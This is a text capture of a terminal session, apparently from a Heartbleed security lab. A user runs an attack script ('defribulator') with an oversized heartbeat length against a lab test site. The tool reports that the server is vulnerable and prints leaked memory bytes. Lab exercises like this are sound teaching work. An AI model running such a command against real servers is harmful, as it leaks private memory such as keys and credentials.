 [05/31/2021 20:30] seed@ubuntu:~/Desktop/works$ ./attack.py www.heartbleedlabelgg.com -l 0x4000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Ubuntu One
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
ub